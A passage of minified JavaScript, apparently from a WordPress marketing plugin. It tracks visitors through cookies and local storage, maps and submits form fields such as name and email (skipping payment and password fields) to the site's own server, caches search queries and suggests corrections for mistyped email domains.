arguments[0]="inbound."+arguments[0],e.hooks.removeFilter.apply(this,arguments),this},e.apply_filters=function(){return arguments[0]="inbound."+arguments[0],e.hooks.applyFilters.apply(this,arguments)},e}(_inbound||{}),_inboundUtils=function(e){var t,n=window.XMLHttpRequest&&"withCredentials"in new XMLHttpRequest,o=(Object.prototype.toString,{api_host:("https:"==location.protocol?"https://":"http://")+location.hostname+location.pathname.replace(/\/$/,""),track_pageview:!0,track_links_timeout:300,cookie_name:"_sp",cookie_expiration:365,cookie_domain:(host=location.hostname.match(/[a-z0-9][a-z0-9\-]+\.[a-z\.]{2,6}$/i))?host[0]:""});return e.Utils={init:function(){this.polyFills(),this.checkLocalStorage(),this.SetUID(),this.storeReferralData()},polyFills:function(){window.console||(window.console={});for(var e=["log","info","warn","error","debug","trace","dir","group","groupCollapsed","groupEnd","time","timeEnd","profile","profileEnd","dirxml","assert","count","markTimeline","timeStamp","clear"],t=0;t<e.length;t++)window.console[e[t]]||(window.console[e[t]]=function(){});Date.prototype.toISOString||function(){function e(e){var t=String(e);return 1===t.length&&(t="0"+t),t}Date.prototype.toISOString=function(){return this.getUTCFullYear()+"-"+e(this.getUTCMonth()+1)+"-"+e(this.getUTCDate())+"T"+e(this.getUTCHours())+":"+e(this.getUTCMinutes())+":"+e(this.getUTCSeconds())+"."+String((this.getUTCMilliseconds()/1e3).toFixed(3)).slice(2,5)+"Z"}}();try{new CustomEvent("?")}catch(e){this.CustomEvent=function(e,t){function n(t,n,o,a){this["init"+e](t,n,o,a),"detail"in this||(this.detail=a)}return function(o,a){var i=document.createEvent(e);return null!==o?n.call(i,o,(a||(a=t)).bubbles,a.cancelable,a.detail):i.initCustomEvent=n,i}}(this.CustomEvent?"CustomEvent":"Event",{bubbles:!1,cancelable:!1,detail:null})}document.querySelectorAll||(document.querySelectorAll=function(e){var t,n=document.createElement("style"),o=[];for(document.documentElement.firstChild.appendChild(n),document._qsa=[],n.styleSheet.cssText=e+"{x-qsa:expression(document._qsa && document._qsa.push(this))}",window.scrollBy(0,0),n.parentNode.removeChild(n);document._qsa.length;)(t=document._qsa.shift()).style.removeAttribute("x-qsa"),o.push(t);return document._qsa=null,o}),document.querySelector||(document.querySelector=function(e){var t=document.querySelectorAll(e);return t.length?t[0]:null}),!("innerText"in document.createElement("a"))&&"getSelection"in window&&HTMLElement.prototype.__defineGetter__("innerText",function(){for(var e,t=window.getSelection(),n=[],o=0;o<t.rangeCount;o++)n[o]=t.getRangeAt(o);t.removeAllRanges(),t.selectAllChildren(this),e=t.toString(),t.removeAllRanges();for(o=0;o<n.length;o++)t.addRange(n[o]);return e})},createCookie:function(e,t,n){var o="";if(n){var a=new Date;a.setTime(a.getTime()+24*n*60*60*1e3),o="; expires="+a.toGMTString()}document.cookie=e+"="+t+o+"; path=/"},readCookie:function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var a=n[o];" "===a.charAt(0);)a=a.substring(1,a.length);if(0===a.indexOf(t))return a.substring(t.length,a.length)}return null},eraseCookie:function(e){this.createCookie(e,"",-1)},getAllCookies:function(){var t={};if(document.cookie&&""!==document.cookie)for(var n=document.cookie.split(";"),o=0;o<n.length;o++){var a=n[o].split("=");a[0]=a[0].replace(/^ /,""),t[decodeURIComponent(a[0])]=decodeURIComponent(a[1])}return e.totalStorage("inbound_cookies",t),t},setUrlParams:function(){var n={};!function(){for(var e,t=function(e){return decodeURIComponent(e).replace(/\+/g," ")},o=window.location.search.substring(1),a=/([^&=]+)=?([^&]*)/g;e=a.exec(o);)if("-1"==e[1].indexOf("["))n[t(e[1])]=t(e[2]);else{var i=e[1].indexOf("["),r=e[1].slice(i+1,e[1].indexOf("]",i)),s=t(e[1].slice(0,i));"object"!=typeof n[s]&&(n[t(s)]={},n[t(s)].length=0),r?n[t(s)][t(r)]=t(e[2]):Array.prototype.push.call(n[t(s)],t(e[2]))}}();for(var o in n)if("action"!=o)if("object"==typeof n[o])for(var a in n[o])this.createCookie(a,n[o][a],30);else this.createCookie(o,n[o],30);if(t){var i=e.totalStorage("inbound_url_params")||{},r=this.mergeObjs(i,n);e.totalStorage("inbound_url_params",r)}var s={option1:"yo",option2:"woooo"};e.trigger("url_parameters",n,s)},getAllUrlParams:function(){n={};if(t)var n=e.totalStorage("inbound_url_params");return n},getParameterVal:function(e,t){return(RegExp(e+"=(.+?)(&|$)").exec(t)||[,!1])[1]},checkLocalStorage:function(){if("localStorage"in window)try{ls=void 0===window.localStorage?void 0:window.localStorage,t="undefined"!=typeof ls&&void 0!==window.JSON}catch(e){t=!1}return t},showLocalStorageSize:function(){function e(e){return 2*e.length}function t(e){return e/1024/1024}var n=Object.keys(localStorage).map(function(t){return{name:t,size:e(localStorage[t])}}).map(function(e){return e.size=t(e.size).toFixed(2)+" MB",e});console.table(n)},addDays:function(e,t){return new Date(e.getTime()+24*t*60*60*1e3)},GetDate:function(){var e=new Date,t=e.getDate(),n=t<10?"0":"",o=e.getFullYear(),a=e.getHours(),i=a<10?"0":"",r=e.getMinutes(),s=r<10?"0":"",l=e.getSeconds(),u=l<10?"0":"",d=e.getMonth()+1;return o+"/"+(d<10?"0":"")+d+"/"+n+t+" "+i+a+":"+s+r+":"+u+l},SetSessionTimeout:function(){this.readCookie("lead_session_expire");var e=new Date;e.setTime(e.getTime()+18e5),this.createCookie("lead_session_expire",!0,e)},storeReferralData:function(){var t=new Date,n=document.referrer||"Direct Traffic",o=e.Utils.readCookie("inbound_referral_site"),a=e.totalStorage("inbound_original_referral");t.setTime(t.getTime()+18e5),o||this.createCookie("inbound_referral_site",n,t),a||e.totalStorage("inbound_original_referral",a)},CreateUID:function(e){var t="0123456789ABCDEFGHIJKLMNOPQRSTUVWXTZabcdefghiklmnopqrstuvwxyz".split(""),n="";e||(e=Math.floor(Math.random()*t.length));for(var o=0;o<e;o++)n+=t[Math.floor(Math.random()*t.length)];return n},generateGUID:function(e){return e?(e^16*Math.random()>>e/4).toString(16):([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,guid)},SetUID:function(e){if(!this.readCookie("wp_lead_uid")){var t=e||this.CreateUID(35);this.createCookie("wp_lead_uid",t)}},countProperties:function(e){var t=0;for(var n in e)e.hasOwnProperty(n)&&++t;return t},mergeObjs:function(e,t){var n={};for(var o in e)n[o]=e[o];for(var o in t)n[o]=t[o];return n},hasClass:function(e,t){if("classList"in document.documentElement)n=t.classList.contains(e);else var n=new RegExp("(^|\\s)"+e+"(\\s|$)").test(t.className);return n},addClass:function(e,t){"classList"in document.documentElement?t.classList.add(e):this.hasClass(t,e)||(t.className+=(t.className?" ":"")+e)},removeClass:function(e,t){"classList"in document.documentElement?t.classList.remove(e):this.hasClass(t,e)&&(t.className=t.className.replace(new RegExp("(^|\\s)*"+e+"(\\s|$)*","g"),""))},removeElement:function(e){e.parentNode.removeChild(e)},trim:function(e){return e=e.replace(/(^\s*)|(\s*$)/gi,""),e=e.replace(/[ ]{2,}/gi," "),e=e.replace(/\n /,"\n")},ajaxPolyFill:function(){if("undefined"!=typeof XMLHttpRequest)return new XMLHttpRequest;for(var e,t=["MSXML2.XmlHttp.5.0","MSXML2.XmlHttp.4.0","MSXML2.XmlHttp.3.0","MSXML2.XmlHttp.2.0","Microsoft.XmlHttp"],n=0;n<t.length;n++)try{e=new ActiveXObject(t[n]);break}catch(e){}return e},ajaxSendData:function(e,t,n,o,a){var i=this.ajaxPolyFill();setTimeout(function(){i.open(n,e,!0),i.onreadystatechange=function(){4==i.readyState&&t(i.responseText)},"POST"==n&&i.setRequestHeader("Content-type","application/x-www-form-urlencoded"),i.send(o)},100)},ajaxGet:function(e,t,n,o){var a=[];for(var i in t)a.push(encodeURIComponent(i)+"="+encodeURIComponent(t[i]));this.ajaxSendData(e+"?"+a.join("&"),n,"GET",null,o)},ajaxPost:function(e,t,n,o){var a=[];for(var i in t)a.push(encodeURIComponent(i)+"="+encodeURIComponent(t[i]));this.ajaxSendData(e,n,"POST",a.join("&"),o)},sendEvent:function(e,t,a){t=t||{},async=!0;var i=getCookie();if(i){var r;for(r in i)t[r]=i[r]}t.id||(t.id=getId());var s={e:e,t:(new Date).toISOString(),kv:t},l=o.api_host+"/track?data="+encodeURIComponent(JSON.stringify(s));if(n){var u=new XMLHttpRequest;u.open("GET",l,async),u.withCredentials=async,u.send(null)}else{var d=document.createElement("script");d.type="text/javascript",d.async=async,d.defer=async,d.src=l;var c=document.getElementsByTagName("script")[0];c.parentNode.insertBefore(d,c)}return action(a),self},domReady:function(e,t){var n=!1,o=!0,a=e.document,i=a.documentElement,r=a.addEventListener?"addEventListener":"attachEvent",s=a.addEventListener?"removeEventListener":"detachEvent",l=a.addEventListener?"":"on",u=function(o){"readystatechange"==o.type&&"complete"!=a.readyState||(("load"==o.type?e:a)[s](l+o.type,u,!1),!n&&(n=!0)&&t.call(e,o.type||o))},d=function(){try{i.doScroll("left")}catch(e){return void setTimeout(d,50)}u("poll")};if("complete"==a.readyState)t.call(e,"lazy");else{if(a.createEventObject&&i.doScroll){try{o=!e.frameElement}catch(e){}o&&d()}a[r](l+"DOMContentLoaded",u,!1),a[r](l+"readystatechange",u,!1),e[r](l+"load",u,!1)}},addListener:function(e,t,n){e&&(e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n)},removeListener:function(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent?e.detachEvent("on"+t,n):e["on"+t]=null},throttle:function(e,t){var n,o,a,i=null,r=0,s=function(){r=new Date,i=null,a=e.apply(n,o)};return function(){var l=new Date;r||(r=l);var u=t-(l-r);return n=this,o=arguments,u<=0?(clearTimeout(i),i=null,r=l,a=e.apply(n,o)):i||(i=setTimeout(s,u)),a}},checkTypeofGA:function(){"function"==typeof ga&&(universalGA=!0),void 0!==_gaq&&"function"==typeof _gaq.push&&(classicGA=!0),"undefined"!=typeof dataLayer&&"function"==typeof dataLayer.push&&(googleTagManager=!0)},cacheSearchData:function(n,o){if(t){var a=e.totalStorage.getItem("inbound_search_storage");if(a)a.unshift(n),e.totalStorage.setItem("inbound_search_storage",a);else{var i=[n];e.totalStorage.setItem("inbound_search_storage",i)}}else{var r=JSON.stringify(n),s=this.readCookie("inbound_search_storage");s&&(r+="SPLIT-TOKEN"+s),this.createCookie("inbound_search_storage",r,"180")}e.Forms.releaseFormSubmit(o)},storeSearchData:function(){if(inbound_settings.wp_lead_data.lead_id&&inbound_settings.wp_lead_data.lead_nonce){var t=[],n=e.totalStorage.getItem("inbound_search_storage"),o=this.readCookie("inbound_search_storage");if(n||o){if(o){o=o.split("SPLIT-TOKEN");for(var a in o)t.push(JSON.parse(o[a]))}n&&(t=t.concat(n)),t.sort(function(e,t){return e.timestamp-t.timestamp});var i={action:"inbound_search_store",data:t=encodeURIComponent(JSON.stringify(t)),nonce:inbound_settings.wp_lead_data.lead_nonce,lead_id:inbound_settings.wp_lead_data.lead_id};callback=function(t){t&&(t=JSON.parse(t)),t.success&&(console.log(t.success),e.Utils.eraseCookie("inbound_search_storage"),e.totalStorage.deleteItem("inbound_search_storage")),t.error&&console.log(t.error)},this.ajaxPost(inbound_settings.admin_url,i,callback)}}}},e}(_inbound||{}),InboundForms=function(e){var t=e.Utils,n=[],o=[],a=[],r={},s=e.Settings,l=["first name","last name","name","email","e-mail","phone","website","job title","your favorite food","company","tele","address","comment"];if(e.Forms={init:function(){e.Forms.runFieldMappingFilters(),e.Forms.formTrackInit(),e.Forms.searchTrackInit()},runFieldMappingFilters:function(){l=e.hooks.applyFilters("forms.field_map",l)},debug:function(e,t){return},formTrackInit:function(){for(var e=0;e<window.document.forms.length;e++){var t=window.document.forms[e];t.dataset.formProcessed||(t.dataset.formProcessed=!0,this.checkTrackStatus(t)&&(this.attachFormSubmitEvent(t),this.initFormMapping(t)))}},searchTrackInit:function(){if("off"!=inbound_settings.search_tracking&&!r.searchTrackInit){for(var e=0;e<window.document.forms.length;e++){var n=window.document.forms[e];n.dataset.searchChecked||(n.dataset.searchChecked=!0,this.checkSearchTrackStatus(n)&&this.attachSearchFormSubmitEvent(n))}t.storeSearchData(),r.searchTrackInit=!0}},checkTrackStatus:function(t){var n=t.getAttribute("class");if(""!==n&&null!==n)return n.toLowerCase().indexOf("wpl-track-me")>-1||(n.toLowerCase().indexOf("inbound-track")>-1||(cb=function(){console.log(t)},e.deBugger("forms","This form not tracked. Please assign on in settings...",cb),!1))},checkSearchTrackStatus:function(t){var n=t.getAttribute("class"),o=t.getAttribute("id");return""!==n&&null!==n&&n.toLowerCase().indexOf("search")>-1||(""===o||null===o?(cb=function(){console.log(t)},e.deBugger("searches","This search form is not tracked. Please assign on in settings...",cb),!1):o.toLowerCase().indexOf("search")>-1||void 0)},loopClassSelectors:function(n,o){for(var a=n.length-1;a>=0;a--){var i=t.trim(n[a]);-1===i.indexOf("#")&&-1===i.indexOf(".")&&(i="#"+i),(i=document.querySelector(i))&&("add"===o?(e.Utils.addClass("wpl-track-me",i),e.Utils.addClass("inbound-track",i)):(e.Utils.removeClass("wpl-track-me",i),e.Utils.removeClass("inbound-track",i)))}},initFormMapping:function(t){for(var n=[],o=0;o<t.elements.length;o++)formInput=t.elements[o],"hidden"!==formInput.type?(this.mapField(formInput),this.rememberInputValues(formInput),s.formAutoPopulation&&!e.Utils.hasClass("nopopulate",t)&&this.fillInputValues(formInput)):n.push(formInput);for(var a=n.length-1;a>=0;a--)formInput=n[a],this.mapField(formInput)},mapField:function(o){var a=o.id||!1,r=o.name||!1,s=this.getInputLabel(o);if(s&&this.ignoreFieldByLabel(s[0].innerText))return o.dataset.ignoreFormField=!0,!1;for(i=0;i<l.length;i++){var u=!1,d=l[i],c=t.trim(d),m=c.replace(/ /g,"_");r&&r.toLowerCase().indexOf(c)>-1?(u=!0,e.deBugger("forms","Found matching name attribute for -> "+c)):a&&a.toLowerCase().indexOf(c)>-1?(u=!0,e.deBugger("forms","Found matching ID attribute for ->"+c)):s?s[0].innerText.toLowerCase().indexOf(c)>-1&&(u=!0,e.deBugger("forms","Found matching sibling label for -> "+c)):n.push(c),u&&(this.addDataAttr(o,m),this.removeArrayItem(l,c),i--)}return inbound_data},formListener:function(t){t.preventDefault(),e.Forms.saveFormData(t.target),document.body.style.cursor="wait"},searchFormListener:function(t){t.preventDefault(),e.Forms.saveSearchData(t.target)},attachFormSubmitEvent:function(e){t.addListener(e,"submit",this.formListener);document.querySelector(".inbound-email")},attachSearchFormSubmitEvent:function(e){t.addListener(e,"submit",this.searchFormListener)},ignoreFieldByLabel:function(t){var n=!1;return!!t&&(-1==t.toLowerCase().indexOf("credit card")&&-1==t.toLowerCase().indexOf("card number")||(n=!0),-1==t.toLowerCase().indexOf("expiration")&&-1==t.toLowerCase().indexOf("expiry")||(n=!0),"month"!=t.toLowerCase()&&"mm"!=t.toLowerCase()&&"yy"!=t.toLowerCase()&&"yyyy"!=t.toLowerCase()&&"year"!=t.toLowerCase()||(n=!0),-1==t.toLowerCase().indexOf("cvv")&&-1==t.toLowerCase().indexOf("cvc")&&-1==t.toLowerCase().indexOf("secure code")&&-1==t.toLowerCase().indexOf("security code")||(n=!0),n&&e.deBugger("forms","ignore "+t),n)},ignoreFieldByValue:function(e){var t=!1;if(!e)return!1;if("visa"!=e.toLowerCase()&&"mastercard"!=e.toLowerCase()&&"american express"!=e.toLowerCase()&&"amex"!=e.toLowerCase()&&"discover"!=e.toLowerCase()||(t=!0),new RegExp("/^[0-9]+$/").test(e)){var n=e.replace(" ","");this.isInt(n)&&n.length>=16&&(t=!0)}return t},isInt:function(e){return"number"==typeof e&&isFinite(e)&&e%1==0},releaseFormSubmit:function(e){document.body.style.cursor="default",t.removeClass("wpl-track-me",e),t.removeListener(e,"submit",this.formListener);var n=e.getAttribute("class");if(""!==n&&null!==n&&-1!=n.toLowerCase().indexOf("wpcf7-form"))return setTimeout(function(){document.body.style.cursor="default"},300),!0;e.submit(),setTimeout(function(){for(var t=0;t<e.elements.length;t++)formInput=e.elements[t],type=formInput.type||!1,"submit"===type&&"submit"===formInput.name&&e.elements[t].click()},2e3)},saveFormData:function(n){for(var i=i||{},r=0;r<n.elements.length;r++)if(formInput=n.elements[r],multiple=!1,formInput.name){if(formInput.dataset.ignoreFormField){e.deBugger("forms","ignore "+formInput.name);continue}switch(inputName=formInput.name.replace(/\[([^\[]*)\]/g,"%5B%5D$1"),i[inputName]||(i[inputName]={}),formInput.type&&(i[inputName].type=formInput.type),i[inputName].name||(i[inputName].name=formInput.name),formInput.dataset.mapFormField&&(i[inputName].map=formInput.dataset.mapFormField),formInput.nodeName){case"INPUT":if(!1===(l=this.getInputValue(formInput)))continue;break;case"TEXTAREA":l=formInput.value;break;case"SELECT":if(formInput.multiple){values=[],multiple=!0;for(var s=0;s<formInput.length;s++)formInput[s].selected&&values.push(encodeURIComponent(formInput[s].value))}else l=formInput.value}if(e.deBugger("forms","Input Value = "+l),l){i[inputName].value||(i[inputName].value=[]),i[inputName].value.push(multiple?values.join(","):encodeURIComponent(l));var l=multiple?values.join(","):encodeURIComponent(l)}}e.deBugger("forms",i);for(var u in i){var d=i[u].value,c=i[u].map;if(void 0!==d&&null!=d&&""!=d&&o.push(u+"="+i[u].value.join(",")),void 0!==c&&null!=c&&i[u].value&&(a.push(c+"="+i[u].value.join(",")),"email"===u))var m=i[u].value.join(",")}var f=o.join("&");e.deBugger("forms","Stringified Raw Form PARAMS: "+f);var g=a.join("&");e.deBugger("forms","Stringified Mapped PARAMS"+g),(m=t.getParameterVal("email",g)||t.readCookie("wp_lead_email"))||(m=t.getParameterVal("wpleads_email_address",g));var p=t.getParameterVal("name",g),h=t.getParameterVal("first_name",g),v=t.getParameterVal("last_name",g);if(!v&&h&&(_=decodeURI(h).split(" ")).length>0&&(h=_[0],v=_[1]),p&&!v&&!h){var _=decodeURI(p).split(" ");_.length>0&&(h=_[0],v=_[1])}p=h&&v?h+" "+v:p,h||(h=""),v||(v=""),e.deBugger("forms","fName = "+h),e.deBugger("forms","lName = "+v),e.deBugger("forms","fullName = "+p);var b=e.totalStorage("page_views")||{},y=e.totalStorage("inbound_url_params")||{},w=n.querySelectorAll('input[value][type="hidden"][name="inbound_furl"]:not([value=""])'),k=!1;if(0==w.length||"IA=="==w[0].value)k=!0;var S=n.querySelectorAll('input[value][type="hidden"][name="inbound_form_id"]');S=S.length>0?S[0].value:0;if("undefined"!=typeof landing_path_info)I=landing_path_info.variation;else if("undefined"!=typeof cta_path_info)I=cta_path_info.variation;else var I=inbound_settings.variation_id;var C=inbound_settings.post_type||"page",L=inbound_settings.post_id||0;search_data={},formData={action:"inbound_lead_store",email:m,full_name:p,first_name:h,last_name:v,raw_params:f,mapped_params:g,url_params:JSON.stringify(y),search_data:"test",page_views:JSON.stringify(b),post_type:C,page_id:L,variation:I,source:t.readCookie("inbound_referral_site"),inbound_submitted:k,inbound_form_id:S,inbound_nonce:inbound_settings.ajax_nonce,event:n},callback=function(o){e.deBugger("forms","Lead Created with ID: "+o),o=parseInt(o,10),formData.leadID=o,o&&(t.createCookie("wp_lead_id",o),e.totalStorage.deleteItem("page_views"),e.totalStorage.deleteItem("tracking_events")),e.trigger("form_after_submission",formData),e.Forms.releaseFormSubmit(n)},e.trigger("form_before_submission",formData),t.ajaxPost(inbound_settings.admin_url,formData,callback)},saveSearchData:function(n){for(var o=o||{},a=0;a<n.elements.length;a++)if(formInput=n.elements[a],multiple=!1,formInput.name){if(formInput.dataset.ignoreFormField){e.deBugger("searches","ignore "+formInput.name);continue}switch(c=formInput.name.replace(/\[([^\[]*)\]/g,"%5B%5D$1"),o[c]||(o[c]={}),formInput.type&&(o[c].type=formInput.type),o[c].name||(o[c].name=formInput.name),formInput.dataset.mapFormField&&(o[c].map=formInput.dataset.mapFormField),formInput.nodeName){case"INPUT":if(!1===(r=this.getInputValue(formInput)))continue;break;case"TEXTAREA":r=formInput.value;break;case"SELECT":if(formInput.multiple){values=[],multiple=!0;for(var i=0;i<formInput.length;i++)formInput[i].selected&&values.push(encodeURIComponent(formInput[i].value))}else r=formInput.value}if(e.deBugger("searches","Input Value = "+r),r){o[c].value||(o[c].value=[]),o[c].value.push(multiple?values.join(","):encodeURIComponent(r));var r=multiple?values.join(","):encodeURIComponent(r)}}e.deBugger("searches",o);var s=[];for(var l in o){var u=o[l].value,d=o[l].type,c=o[l].name;void 0!==u&&null!=u&&""!=u&&("search"==d?s.push("search_text|value|"+o[l].value):"s"==c&&s.push("search_text|value|"+o[l].value))}s[0]||e.Forms.releaseFormSubmit(n);var m=s.join("|field|");if(e.deBugger("searches","Stringified Search Form PARAMS: "+m),"undefined"!=typeof landing_path_info)f=landing_path_info.variation;else if("undefined"!=typeof cta_path_info)f=cta_path_info.variation;else var f=inbound_settings.variation_id;var g=inbound_settings.post_type||"page",p=inbound_settings.post_id||0,h=t.readCookie("wp_lead_uid");inbound_settings.wp_lead_data.lead_email?email=inbound_settings.wp_lead_data.lead_email:t.readCookie("inbound_wpleads_email_address")?email=t.readCookie("inbound_wpleads_email_address"):email="",searchData={email:email,search_data:m,user_UID:h,post_type:g,page_id:p,variation:f,source:t.readCookie("inbound_referral_site"),ip_address:inbound_settings.ip_address,timestamp:Math.floor((new Date).getTime()/1e3)},e.trigger("search_before_caching",searchData),inbound_settings.wp_lead_data.lead_id?(searchData.lead_id=inbound_settings.wp_lead_data.lead_id,t.cacheSearchData(searchData,n)):t.cacheSearchData(searchData,n)},rememberInputValues:function(n){n.name&&n.name;var o=n.type?n.type:"text";if("submit"===o||"hidden"===o||"file"===o||"password"===o||n.dataset.ignoreFormField)return!1;t.addListener(n,"change",function(n){if(n.target.name){if("checkbox"!==o)var a=n.target.value;else for(var i=[],r=document.querySelectorAll('input[name="'+n.target.name+'"]'),s=0;s<r.length;s++)r[s].checked&&i.push(r[s].value),a=i.join(",");inputData={name:n.target.name,node:n.target.nodeName.toLowerCase(),type:o,value:a,mapping:n.target.dataset.mapFormField},e.trigger("form_input_change",inputData),t.createCookie("inbound_"+n.target.name,encodeURIComponent(a))}})},fillInputValues:function(e){var n=e.name?"inbound_"+e.name:"",o=e.type?e.type:"text";if("submit"===o||"hidden"===o||"file"===o||"password"===o)return!1;if(t.readCookie(n)&&"comment"!=n)if(value=decodeURIComponent(t.readCookie(n)),"checkbox"===o||"radio"===o)for(var a=value.split(","),i=0;i<a.length;i++)e.value.indexOf(a[i])>-1&&(e.checked=!0);else"undefined"!==value&&(e.value=value)},getInputLabel:function(e){var t;return(t=this.siblingsIsLabel(e))?t:!!(t=this.CheckParentForLabel(e))&&t},getInputValue:function(e){var t=!1;switch(e.type){case"radio":case"checkbox":e.checked&&(t=e.value);break;case"text":case"hidden":default:t=e.value}return t},addDataAttr:function(e,t){for(var n=document.getElementsByName(e.name),o=n.length-1;o>=0;o--)e.dataset.mapFormField||(n[o].dataset.mapFormField=t)},removeArrayItem:function(e,t){if(e.indexOf)index=e.indexOf(t);else for(index=e.length-1;index>=0&&e[index]!==t;--index);index>=0&&e.splice(index,1)},siblingsIsLabel:function(e){for(var t=this.getSiblings(e),n=[],o=t.length-1;o>=0;o--)"label"===t[o].nodeName.toLowerCase()&&n.push(t[o]);return n.length>0&&n.length<2&&n},getChildren:function(e,t){for(var n=[];e;e=e.nextSibling)1==e.nodeType&&e!=t&&n.push(e);return n},getSiblings:function(e){return this.getChildren(e.parentNode.firstChild,e)},CheckParentForLabel:function(e){if("FORM"===e.nodeName)return null;do{var t=e.getElementsByTagName("label");if(t.length>0&&t.length<2)return e.getElementsByTagName("label")}while(e=e.parentNode);return null},mailCheck:function(){var e=document.querySelector(".inbound-email");e&&(t.addListener(e,"blur",this.mailCheck),u.run({email:document.querySelector(".inbound-email").value,suggested:function(n){var o=document.querySelector(".email_suggestion");o&&t.removeElement(o);var a=document.createElement("span");a.innerHTML="<span class=\"email_suggestion\">Did youu mean <b><i id='email_correction' style='cursor: pointer;' title=\"click to update\">"+n.full+"</b></i>?</span>",e.parentNode.insertBefore(a,e.nextSibling);var i=document.getElementById("email_correction");t.addListener(i,"click",function(){e.value=i.innerHTML,i.parentNode.parentNode.innerHTML="Fixed!"})},empty:function(){}}))}},void 0===u)var u={domainThreshold:1,topLevelThreshold:3,defaultDomains:["yahoo.com","google.com","hotmail.com","gmail.com","me.com","aol.com","mac.com","live.com","comcast.net","googlemail.com","msn.com","hotmail.co.uk","yahoo.co.uk","facebook.com","verizon.net","sbcglobal.net","att.net","gmx.com","mail.com","outlook.com","icloud.com"],defaultTopLevelDomains:["co.jp","co.uk","com","net","org","info","edu","gov","mil","ca","de"],run:function(e){e.domains=e.domains||u.defaultDomains,e.topLevelDomains=e.topLevelDomains||u.defaultTopLevelDomains,e.distanceFunction=e.distanceFunction||u.sift3Distance;var t=function(e){return e},n=e.suggested||t,o=e.empty||t,a=u.suggest(u.encodeEmail(e.email),e.domains,e.topLevelDomains,e.distanceFunction);return a?n(a):o()},suggest:function(e,t,n,o){e=e.toLowerCase();var a=this.splitEmail(e),i=this.findClosestDomain(a.domain,t,o,this.domainThreshold);if(i){if(i!=a.domain)return{address:a.address,domain:i,full:a.address+"@"+i}}else{var r=this.findClosestDomain(a.topLevelDomain,n,o,this.topLevelThreshold);if(a.domain&&r&&r!=a.topLevelDomain){var s=a.domain;return i=s.substring(0,s.lastIndexOf(a.topLevelDomain))+r,{address:a.address,domain:i,full:a.address+"@"+i}}}return!1},findClosestDomain:function(e,t,n,o){o=o||this.topLevelThreshold;var a,i=99,r=null;if(!e||!t)return!1;n||(n=this.sift3Distance);for(var s=0;s<t.length;s++){if(e===t[s])return e;(a=n(e,t[s]))<i&&(i=a,r=t[s])}return i<=o&&null!==r&&r},sift3Distance:function(e,t){if(null===e||0===e.length)return null===t||0===t.length?0:t.length;if(null===t||0===t.length)return e.length;for(var n=0,o=0,a=0,i=0;n+o<e.length&&n+a<t.length;){if(e.charAt(n+o)==t.charAt(n+a))i++;else{o=0,a=0;for(var r=0;r<5;r++){if(n+r<e.length&&e.charAt(n+r)==t.charAt(n)){o=r;break}if(n+r<t.length&&e.charAt(n)==t.charAt(n+r)){a=r;break}}}n++}return(e.length+t.length)/2-i},splitEmail:function(e){var t=e.trim().split("@");if(t.length<2)return!1;for(i=0;i<t.length;i++)if(""===t[i])return!1;var n=t.pop(),o=n.split("."),a="";if(0===o.length)return!1;if(1==o.length)a=o[0];else{for(var i=1;i<o.length;i++)a+=o[i]+".";o.length>=2&&(a=a.substring(0,a.length-1))}return{topLevelDomain:a,domain:n,address:t.join("@")}},encodeEmail:function(e){var t=encodeURI(e);return t=t.replace("%20"," ").replace("%25","%").replace("%5E","^").replace("%60","`").replace("%7B","{").replace("%7C","|").replace("%7D","}")}};return e}(_inbound||{}),_inboundEvents=function(e){function t(t,o,a){var o=o||{};(a=a||{}).bubbles=a.bubbles||!0,a.cancelable=a.cancelable||!0,o=e.apply_filters("filter_"+t,o);!window.ActiveXObject&&window;if("function"==typeof CustomEvent)var i=new CustomEvent(t,{detail:o,bubbles:a.bubbles,cancelable:a.cancelable});else(i=document.createEvent("Event")).initEvent(t,!0,!0);window.dispatchEvent(i),e.do_action(t,o),n(t,o)}function n(e,t){if(window.jQuery){var t=t||{};jQuery(document).trigger(e,t)}}e.trigger=function(t,n){e.Events[t](n)};return e.Events={analytics_ready:function(){t("analytics_ready",{data:"xyxy"},{opt1:!0})},url_parameters:function(e){t("url_parameters",e)},session_start:function(){console.log(""),t("session_start")},session_end:function(e){t("session_end",e),console.log("Session End")},session_active:function(){t("session_active")},session_idle:function(e){t("session_idle",e)},session_resume:function(){t("session_resume")},session_heartbeat:function(e){t("session_heartbeat",{clock:e,leadData:InboundLeadData})},page_visit:function(e){t("page_view",e)},page_first_visit:function(n){t("page_first_visit"),e.deBugger("pages","First Ever Page View of this Page")},page_revisit:function(n){t("page_revisit",n);e.deBugger("pages",status,function(){console.log("pageData",n),console.log("Page Revisit viewed "+n+" times")})},tab_hidden:function(n){e.deBugger("pages","Tab Hidden"),t("tab_hidden")},tab_visible:function(n){e.deBugger("pages","Tab Visible"),t("tab_visible")},tab_mouseout:function(n){e.deBugger("pages","Tab Mouseout"),t("tab_mouseout")},form_input_change:function(n){e.deBugger("forms","inputData change. Data=",function(){console.log(n)}),t("form_input_change",n)},form_before_submission:function(e){t("form_before_submission",e)},form_after_submission:function(e){t("form_after_submission",e)},search_before_caching:function(e){t("search_before_caching",e)},analyticsError:function(e,t,n){var o=new CustomEvent("inbound_analytics_error",{detail:{MLHttpRequest:e,textStatus:t,errorThrown:n}});window.dispatchEvent(o),console.log("Page Save Error")}},e}(_inbound||{});_inbound.add_action("form_before_submission",inboundFormNoRedirect,10),_inbound.add_action("form_after_submission",inboundFormNoRedirectContent,10);var InboundTotalStorage=function(e){var t,n;if("localStorage"in window)try{n=void 0===window.localStorage?void 0:window.localStorage,t=void 0!==n&&void 0!==window.JSON,window.localStorage.setItem("_inbound","1"),window.localStorage.removeItem("_inbound")}catch(e){t=!1}e.totalStorage=function(t,n,o){return e.totalStorage.impl.init(t,n)},e.totalStorage.setItem=function(t,n){return e.totalStorage.impl.setItem(t,n)},e.totalStorage.getItem=function(t){return e.totalStorage.impl.getItem(t)},e.totalStorage.getAll=function(){return e.totalStorage.impl.getAll()},e.totalStorage.deleteItem=function(t){return e.totalStorage.impl.deleteItem(t)},e.totalStorage.impl={init:function(e,t){return void 0!==t?this.setItem(e,t):this.getItem(e)},setItem:function(o,a){if(!t)try{return e.Utils.createCookie(o,a),a}catch(e){console.log("Local Storage not supported by this browser. Install the cookie plugin on your site to take advantage of the same functionality. You can get it at https://github.com/carhartl/jquery-cookie")}var i=JSON.stringify(a);return 